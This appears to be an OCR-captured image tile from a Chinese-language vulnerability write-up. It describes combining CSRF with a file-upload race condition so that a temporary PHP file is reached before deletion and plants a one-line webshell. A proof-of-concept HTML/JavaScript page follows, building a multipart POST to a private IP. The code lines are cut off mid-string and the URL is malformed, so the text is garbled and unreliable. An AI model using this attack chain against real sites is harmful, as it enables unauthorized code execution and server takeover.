
所以我们可以写个自动上传文件的js,利用csrf去上传绕过user判
断，然后利用时间差，在还没删除temp文件时快速去访问/temp上
传成功的php，并自动创建一个一句话shell
poc:
<html>

    <body>

    <script>

      function submitRequest()

      {

        var xhr = new XMLHttpRequest();

        xhr.open("POST", "http://http://192.168.5.76/
        xhr.setRequestHeader("Accept", "text/html,app
        xhr.setRequestHeader("Accept-Language", "en,zh
        xhr.setRequestHeader("Content-Type", "multipa